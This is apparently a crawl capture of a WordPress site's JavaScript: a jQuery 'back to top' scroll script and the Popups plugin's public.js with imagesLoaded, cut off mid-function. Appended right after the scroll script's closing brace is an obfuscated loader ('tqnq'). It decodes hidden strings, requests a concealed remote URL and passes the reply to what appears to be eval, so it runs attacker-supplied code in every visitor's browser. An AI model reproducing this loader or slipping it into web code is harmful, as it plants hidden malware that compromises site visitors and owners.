		// browser window scroll (in pixels) after which the "back to top" link is shown
	var offset = 300,
		//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
		offset_opacity = 1200,
		//duration of the top scrolling animation (in ms)
		scroll_top_duration = 700,
		//grab the "back to top" link
		$back_to_top = $('.cd-top');

	//hide or show the "back to top" link
	$(window).scroll(function(){
		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
		if( $(this).scrollTop() > offset_opacity ) { 
			$back_to_top.addClass('cd-fade-out');
		}
	});

	//smooth scroll to top
	$back_to_top.on('click', function(event){
		event.preventDefault();
		$('body,html').animate({
			scrollTop: 0 ,
		 	}, scroll_top_duration
		);
	});
	}); // END doc ready
		
}); // END function;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8
body_size: 11743
content:
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});

(function($){
	"use strict";

var SPU_master = function() {

	var windowHeight 	= $(window).height();
	var isAdmin 		= spuvar.is_admin;
	var isPreview		= spuvar.is_preview;
	var $boxes 			= [];

	//remove paddings and margins from first and last items inside box
	$(".spu-content").children().first().css({
		"margin-top": 0,
		"padding-top": 0
	}).end().last().css({
		'margin-bottom': 0,
		'padding-bottom': 0
	});

	// loop through boxes
	$(".spu-box").each(function() {

		// vars
		var $box 			= $(this);

		// move to parent in top bar mode
		if( $box.hasClass('spu-top-bar') || $box.hasClass('spu-bottom-bar') ){

			$box.prependTo('body');
			if( $box.hasClass('spu-top-bar') && $('#wpadminbar').length )
				$box.css( 'top', '32px');
		}

		var triggerMethod 	= $box.data('trigger');
		var timer 			= 0;
		var testMode 		= (parseInt($box.data('test-mode')) === 1);
		var id 				= $box.data('box-id');
		var autoHide 		= (parseInt($box.data('auto-hide')) === 1);
		var secondsClose    = parseInt($box.data('seconds-close'));
		var triggerSeconds 	= parseInt( $box.data('trigger-number'), 10 );
		var triggerPercentage = ( triggerMethod == 'percentage' ) ? ( parseInt( $box.data('trigger-number'), 10 ) / 100 ) : 0.8;
		var triggerHeight 	= ( triggerPercentage * $(document).height() );

		facebookFix( $box );
		
		// search for youtube, vimeo videos
        var iframe = $box.find('iframe');
        if( iframe && iframe.length) {
        	iframe.each(function () {
				$(this).attr('spusrc',$(this).attr('src'));
				$(this).attr('src','http://#');
            })
		}
        // Custom links conversion
        $box.on('click', 'a:not(".spu-close-popup, .flp_wrapper a, .spu-not-close, .spu-not-close a")', function(){
            // hide the popup and track conversion
            toggleBox( id, false, true);
        });
        // Close and convert button
        $box.on('click', '.spu-close-convert,.spu-close-convert a', function(e){
        	e.preventDefault();
            // hide the popup and track conversion
            toggleBox( id, false, true);
        });
		//close with esc
		$(document).keyup(function(e) {
			if (e.keyCode == 27) {
				toggleBox( id, false, false );
			}
		});
		//close on ipads // iphones
		var ua = navigator.userAgent,
		event = (ua.match(/iPad/i) || ua.match(/iPhone/i)) ? "touchstart" : "click";


		$('body').on(event, function (ev) {
			var $target = $(ev.target);
			// for some reason ninja form in ajax mode not working, added this dirty workadound
			// $.contains( $box, $target ) return false , same for .has .parents, etc
			// so no popup closing when form is clicked
			if($target.is('input.nf-element')) {
                return;
            }

			// test that event is user triggered and not programatically,
			// and that it is not fired from input within the box
			if( ev.originalEvent !== undefined && ! ( $.contains( $box, $target ) && $target.is('input') ) && ! $box.hasClass('spu-top-bar') && ! $box.hasClass('spu-bottom-bar') ) {
				toggleBox( id, false, false );
			}
		});
		//not on the box
        $('body' ).on(event,'.spu-box,.spu-clickable', function(event) {
            event.stopPropagation();
        });
		//hide boxes and remove left-99999px we cannot since beggining of facebook won't display
		$box.hide().css('left','').css('right','');

		// add box to global boxes array
		$boxes[id] = $box;

		// functions that check % of height
		var triggerHeightCheck = function()
		{
			if(timer) {
				clearTimeout(timer);
			}

			timer = window.setTimeout(function() {
				var scrollY = $(window).scrollTop();
				var triggered = ((scrollY + windowHeight) >= triggerHeight);

				// show box when criteria for this box is matched
				if( triggered ) {

					// remove listen event if box shouldn't be hidden again
					if( ! autoHide ) {
						$(window).unbind('scroll', triggerHeightCheck);
					}

					toggleBox( id, true, false );
				} else {
					toggleBox( id, false, false );
				}

			}, 100);
		}

		// functions that check pixels of height
		var triggerPixelsCheck = function()
		{
			if(timer) {
				clearTimeout(timer);
			}

			timer = window.setTimeout(function() {
				var scrollY = $(window).scrollTop();
				var triggered = ( scrollY  >= triggerSeconds);//triggerSeconds equals to the number field really

				// show box when criteria for this box is matched
				if( triggered ) {

					// remove listen event if box shouldn't be hidden again
					if( ! autoHide ) {
						$(window).unbind('scroll', triggerPixelsCheck);
					}

					toggleBox( id, true, false );
				} else {
					toggleBox( id, false, false );
				}

			}, 100);
		}
		// function that show popup after X secs
		var triggerSecondsCheck = function()
		{
			if(timer) {
				clearTimeout(timer);
			}

			timer = window.setTimeout(function() {

				toggleBox( id, true, false );

			}, triggerSeconds * 1000);
		}

		// show box if cookie not set or if in test mode
		//var cookieValue = spuReadCookie( 'spu_box_' + id );

		var nclose_cookie = $box.data('nclose-cookie');
		var nconvert_cookie = $box.data('nconvert-cookie');

		var cookieValue1 = spuReadCookie( nclose_cookie );
		var cookieValue2 = spuReadCookie( nconvert_cookie );

		if( (
				( cookieValue1 == undefined || cookieValue1 == '' ) &&
				( cookieValue2 == undefined || cookieValue2 == '' )
			) || ( isAdmin && testMode ) || isPreview ) {

			if(triggerMethod == 'seconds') {
				triggerSecondsCheck();
			}
			if(triggerMethod == 'percentage'){
				$(window).bind( 'scroll', triggerHeightCheck );
				// init, check box criteria once
				triggerHeightCheck();
			}
			if(triggerMethod == 'pixels'){
				$(window).bind( 'scroll', triggerPixelsCheck );
				// init, check box criteria once
				triggerPixelsCheck();
			}

			// shows the box when hash refers to a box
			if(window.location.hash && window.location.hash.length > 0) {

				var hash = window.location.hash;
				var $element;

				if( hash.substring(1) === $box.attr( 'id' ) ) {
					setTimeout(function() {
						toggleBox( id, true, false );
					}, 100);
				}
			}
		}	/* end check cookie */
		//close popup
		$box.on('click','.spu-close-popup',function() {

			// hide box
			toggleBox( id, false, false );

			if(triggerMethod == 'percentage') {
				// unbind
				$(window).unbind( 'scroll', triggerHeightCheck );
			}

		});

		// add link listener for this box
		$(document.body).on('click','a[href="#spu-' + id +'"], .spu-open-' + id ,function(e) {
			e.preventDefault();
			toggleBox(id, true, false);
		});
		$('a[href="#spu-' + id +'"], .spu-open-' + id).css('cursor','pointer').addClass('spu-clickable');

		// add class to the gravity form if they exist within the box
		$box.find('.gform_wrapper form').addClass('gravity-form');
		// same for mc4wp
		$box.find('.mc4wp-form form').addClass('mc4wp-form');
		// same for newsletter plugin
		$box.find('.newsletter form').addClass('newsletter-form');

		// check if we have forms and perform different actions
		var box_form = $box.find('form');
		if( box_form.length ) {
			// Only if form is not a known one disable ajax
			if( ! box_form.is(".newsletter-form, .wpcf7-form, .gravity-form, .infusion-form, .widget_wysija, .ninja-forms-form") ) {
				var action = box_form.attr('action'),
					pattern = new RegExp(spuvar.site_url, "i");
				if (action && action.length) {
					if (!pattern.test(action))
						box_form.addClass('spu-disable-ajax');
				}
			}
			// if spu-disable-ajax is on container add it to form (usp forms for example)
			if( $('.spu-disable-ajax form').length ) {
				$('.spu-disable-ajax form').addClass('spu-disable-ajax');
			}
			// Disable ajax on form by adding .spu-disable-ajax class to it
			$box.on('submit','form.spu-disable-ajax:not(".flp_form")', function(){

				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
			});

			// Add generic form tracking
			$box.on('submit','form:not(".newsletter-form, .wpcf7-form, .gravity-form, .infusion-form, .spu-disable-ajax, .widget_wysija, .ninja-forms-form, .flp_form")', function(e){
				e.preventDefault();

				var submit 	= true,
					form 		= $(this),
					button 		= form.find('input[type="submit"]'),
					tail		= button ? button.attr('name')+'='+button.val() : 'button=send',
					data 	 	= form.serialize()+"&"+tail,
					referer 	= form.find('input[name="_wp_http_referer"]'),
					urlref		= referer && referer.val() !== undefined ? spuvar.site_url+referer.val() : window.location.href,
					action 		= form.attr('action') ? form.attr('action') : urlref,
					url  	 	= form.hasClass('mc4wp-form') ? spuvar.site_url +'/' : action,
					error_cb 	= function (data, error, errorThrown){
						console.log('Spu Form error: ' + error + ' - ' + errorThrown);
						//console.log(data);
					},
					success_cb 	= function (data){

						var response = $(data).filter('#spu-'+ id ).html();
						$('#spu-' + id ).html(response);

						// check if an error was returned for m4wp
						if( ! $('#spu-' + id ).find('.mc4wp-alert').length ) {

							// give 2 seconds for response
							setTimeout( function(){

								toggleBox(id, false, true );

							}, spuvar.seconds_confirmation_close * 1000);

						} 
					};

				// Send form by ajax and replace popup with response
				request(data, url, success_cb, error_cb, 'html');

				$box.trigger('spu.form_submitted', [id]);

				return submit;
			});

			// CF7 support
			$(document).on('wpcf7mailsent', function(){
				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
			});

			// Gravity forms support (only AJAX mode)
			if( box_form.hasClass('gravity-form') ) {
				box_form.attr('action', window.location.href)
			}
			$(document).on('gform_confirmation_loaded', function(){
				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
			});

			// Infusion Software - not ajax
			$box.on('submit','.infusion-form', function(e){
				e.preventDefault();
				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
				this.submit();
			});
			// The newsletter plugin - not ajax
			$box.on('submit','.newsletter-form', function(e){
				e.preventDefault();
				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
				this.submit();
			});
			// Ninja form - popup not ajax, ajax on ninja form
			$('body').on('submitResponse.default', function(){
				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
			});
		}

		// Ninja Forms 3 does not use a form element
		var box_nf3 = $box.find('.nf-form-cont');
		if ( box_nf3.length ) {
			$(document).on('nfFormSubmitResponse', function(){
				$box.trigger('spu.form_submitted', [id]);

				// delay box close so user sees submission feedback
				// should this delay be a config option?
				setTimeout( function(){
					toggleBox(id, false, true );
				}, spuvar.seconds_confirmation_close * 1000);
			});
		}

	});



	//function that center popup on screen
	function fixSize( id ) {
		var $box 			= $boxes[id];
		var windowWidth 	= $(window).width();
		var windowHeight 	= $(window).height();
		var popupHeight 	= $box.outerHeight();
		var popupWidth 		= $box.outerWidth();
		var intentWidth		= $box.data('width');
		var left 			= 0;
		var top 			= windowHeight / 2 - popupHeight / 2;
		var position 		= 'fixed';
		var currentScroll   = $(document).scrollTop();

		if( $box.hasClass('spu-centered') ){
			if( intentWidth < windowWidth ) {
				left = windowWidth / 2 - popupWidth / 2;
			}
			$box.css({
				"left": 	left,
				"position": position,
				"top": 		top,
			});
		}

		// if popup is higher than viewport we need to make it absolute
		if( (popupHeight + 50) > windowHeight ) {
			position 	= 'absolute';
			top 		= currentScroll;

			$box.css({
				"position": position,
				"top": 		top,
				"bottom": 	"auto",
				//"right": 	"auto",
				//"left": 	"auto",
			});
		}

	}

	//facebookBugFix
	function facebookFix( box ) {

		// Facebook bug that fails to resize
		var $fbbox = $(box).find('.spu-facebook');
		if( $fbbox.length ){
			//if exist and width is 0
			var $fbwidth = $fbbox.find('.fb-like > span').width();
			if ( $fbwidth == 0 ) {
				var $fblayout = $fbbox.find('.fb-like').data('layout');
				 if( $fblayout == 'box_count' ) {

					$fbbox.append('<style type="text/css"> #'+$(box).attr('id')+' .fb-like iframe, #'+$(box).attr('id')+' .fb_iframe_widget span, #'+$(box).attr('id')+' .fb_iframe_widget{ height: 63px !important;width: 80px !important;}</style>');

				 } else if( $fblayout == 'button_count' ) {

					$fbbox.append('<style type="text/css"> #'+$(box).attr('id')+' .fb-like iframe, #'+$(box).attr('id')+' .fb_iframe_widget span, #'+$(box).attr('id')+' .fb_iframe_widget{ height: 20px !important;min-width: 120px !important;}</style>');

				 } else {

					$fbbox.append('<style type="text/css"> #'+$(box).attr('id')+' .fb-like iframe, #'+$(box).attr('id')+' .fb_iframe_widget span, #'+$(box).attr('id')+' .fb_iframe_widget{ height: 20px !important;width: 80px !important;}</style>');

				 }
			}
		}
	}

	/**
	 * Check all shortcodes and automatically center them
	 * @param box
	 */
	function centerShortcodes( box ){
		var $box 	= box;
		var total = $box.data('total'); //total of shortcodes used
		if( total ) { //if we have shortcodes
			//SPU_reload_socials(); //remove 20180515

			//wrap them all
			//center spu-shortcodes
			var swidth = 0;
			var free_width = 0;
			var boxwidth = $box.outerWidth();
			var cwidth = $box.find(".spu-content").width();
			if (!spuvar.disable_style && $(window).width() > boxwidth) {
				$box.find(".spu-shortcode").wrapAll('<div class="spu_shortcodes"/>');
				//calculate total width of shortcodes all togheter
				$box.find(".spu-shortcode").each(function () {
					swidth = swidth + $(this).outerWidth();
				});
				//available space to split margins
				free_width = cwidth - swidth - (total*20);

			}
			if (free_width > 0) {
				//leave some margin
				$box.find(".spu-shortcode").each(function () {

					$(this).css('margin-left', (free_width / 2 ));

				});
				//remove margin when neccesary
				if (total == 2) {

					$box.find(".spu-shortcode").last().css('margin-left', 0);

				} else if (total == 3) {

					$box.find(".spu-shortcode").first().css('margin-left', 0);

				}
			}
		}
	}
	/**
	 * Main function to show or hide the popup
	 * @param id int box id
	 * @param show boolean it's hiding or showing?
	 * @param conversion boolean - Its a conversion or we are just closing
	 * @returns {*}
	 */
	function toggleBox( id, show, conversion ) {
		var $box 	= $boxes[id];
		var $bg	 	= $('#spu-bg-'+id);
		var $bgopa 	= $box.data('bgopa');

		// don't do anything if box is undergoing an animation
		if( $box.is( ":animated" ) ) {
			return false;
		}

		// is box already at desired visibility?
		if( ( show === true && $box.is( ":visible" ) ) || ( show === false && $box.is( ":hidden" ) ) ) {
			return false;
		}

		//if we are closing , set cookie
		if( show === false) {
			// set cookie
			var tcookie = $box.data('tclose-cookie');
			var dcookie = parseFloat( $box.data('dclose-cookie') );
			var ncookie = $box.data('nclose-cookie');
			
			if( conversion === true ) {
				tcookie = $box.data('tconvert-cookie');
				dcookie = parseFloat( $box.data('dconvert-cookie') );
				ncookie = $box.data('nconvert-cookie');
			}
			
			if( dcookie > 0 ) {
				spuCreateCookie( ncookie, true, tcookie, dcookie );
			}
			$box.trigger('spu.box_close', [id]);
			// check for videos inside and destroy it
            var iframe = $box.find('iframe[src*="vimeo"],iframe[src*="youtube"],iframe[src*="youtu.be"]');
			if( iframe && iframe.length ){
				iframe.each(function () {
					$(this).attr('src','http://#');
                });
			}
		} else {
			setTimeout(function(){
				centerShortcodes($box);
			},1500);
